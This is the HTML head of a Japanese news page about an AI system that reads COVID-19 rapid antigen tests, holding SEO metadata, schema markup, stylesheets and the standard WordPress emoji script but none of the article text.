

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitimes.media/2021/02/22/7425/
body_size: 48183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aitimes.media/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>COVID-19迅速抗原検査をAIで識別 – Laipac Technology社「LooK SPOT」 | 医療とAIのニュース・最新記事 - The Medical AI Times</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TOKYO analytica"/>
	<meta name="google-site-verification" content="-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w" />
	<meta name="msvalidate.01" content="8A97304AF0CC99721748860D986391FC" />
	<link rel="canonical" href="https://aitimes.media/2021/02/22/7425/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="LyqedPlwKcrUzRtjbYvPwaahO0N7A5jEevimf_ztHzk" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="The Medical AI Times" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="COVID-19迅速抗原検査をAIで識別 – Laipac Technology社「LooK SPOT」 | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta property="og:url" content="https://aitimes.media/2021/02/22/7425/" />
		<meta property="fb:admins" content="329680404491171" />
		<meta property="og:image" content="https://aitimes.media/wp-content/uploads/iStock-1206660717.jpg" />
		<meta property="og:image:secure_url" content="https://aitimes.media/wp-content/uploads/iStock-1206660717.jpg" />
		<meta property="og:image:width" content="1254" />
		<meta property="og:image:height" content="836" />
		<meta property="article:tag" content="医療におけるai活用事例" />
		<meta property="article:tag" content="患者・医療者サポートへのai活用事例" />
		<meta property="article:published_time" content="2021-02-22T01:00:12+00:00" />
		<meta property="article:modified_time" content="2021-02-21T23:43:34+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/theaitimes/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TheAITimesMedia" />
		<meta name="twitter:title" content="COVID-19迅速抗原検査をAIで識別 – Laipac Technology社「LooK SPOT」 | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta name="twitter:image" content="https://aitimes.media/wp-content/uploads/iStock-1206660717.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#article","name":"COVID-19\u8fc5\u901f\u6297\u539f\u691c\u67fb\u3092AI\u3067\u8b58\u5225 \u2013 Laipac Technology\u793e\u300cLooK SPOT\u300d | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","headline":"COVID-19\u8fc5\u901f\u6297\u539f\u691c\u67fb\u3092AI\u3067\u8b58\u5225 &#8211; Laipac Technology\u793e\u300cLooK SPOT\u300d","author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"publisher":{"@id":"https:\/\/aitimes.media\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-1206660717.jpg","width":1254,"height":836},"datePublished":"2021-02-22T10:00:12+09:00","dateModified":"2021-02-22T08:43:34+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#webpage"},"isPartOf":{"@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#webpage"},"articleSection":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b, \u60a3\u8005\u30fb\u533b\u7642\u8005\u30b5\u30dd\u30fc\u30c8\u3078\u306eAI\u6d3b\u7528\u4e8b\u4f8b"},{"@type":"BreadcrumbList","@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","position":1,"name":"Home","item":"https:\/\/aitimes.media","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","position":2,"name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-support\/#listItem","name":"\u60a3\u8005\u30fb\u533b\u7642\u8005\u30b5\u30dd\u30fc\u30c8\u3078\u306eAI\u6d3b\u7528\u4e8b\u4f8b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-support\/#listItem","position":3,"name":"\u60a3\u8005\u30fb\u533b\u7642\u8005\u30b5\u30dd\u30fc\u30c8\u3078\u306eAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-support\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#listItem","name":"COVID-19\u8fc5\u901f\u6297\u539f\u691c\u67fb\u3092AI\u3067\u8b58\u5225 &#8211; Laipac Technology\u793e\u300cLooK SPOT\u300d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#listItem","position":4,"name":"COVID-19\u8fc5\u901f\u6297\u539f\u691c\u67fb\u3092AI\u3067\u8b58\u5225 &#8211; Laipac Technology\u793e\u300cLooK SPOT\u300d","previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-support\/#listItem","name":"\u60a3\u8005\u30fb\u533b\u7642\u8005\u30b5\u30dd\u30fc\u30c8\u3078\u306eAI\u6d3b\u7528\u4e8b\u4f8b"}}]},{"@type":"Organization","@id":"https:\/\/aitimes.media\/#organization","name":"The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/aitimes.media\/","logo":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/45754052_329682014491010_5565498727591837696_n.jpeg","@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#organizationLogo","width":2048,"height":2048},"image":{"@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author","url":"https:\/\/aitimes.media\/author\/tokyoanalytica\/","name":"TOKYO analytica","image":{"@type":"ImageObject","@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#authorImage","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/02\/TOKYOanalytica_logo-150x150.jpeg","width":96,"height":96,"caption":"TOKYO analytica"}},{"@type":"WebPage","@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#webpage","url":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/","name":"COVID-19\u8fc5\u901f\u6297\u539f\u691c\u67fb\u3092AI\u3067\u8b58\u5225 \u2013 Laipac Technology\u793e\u300cLooK SPOT\u300d | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aitimes.media\/#website"},"breadcrumb":{"@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#breadcrumblist"},"author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"creator":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-1206660717.jpg","@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#mainImage","width":1254,"height":836},"primaryImageOfPage":{"@id":"https:\/\/aitimes.media\/2021\/02\/22\/7425\/#mainImage"},"datePublished":"2021-02-22T10:00:12+09:00","dateModified":"2021-02-22T08:43:34+09:00"},{"@type":"WebSite","@id":"https:\/\/aitimes.media\/#website","url":"https:\/\/aitimes.media\/","name":"\u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/aitimes.media\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; フィード" href="https://aitimes.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; コメントフィード" href="https://aitimes.media/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://aitimes.media/wp-json/wordpress-popular-posts" data-post-id="7425" data-token="1369b18f55" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitimes.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aitimes.media/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aitimes.media/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aitimes.media/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 90%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aitimes.media/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aitimes.media/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
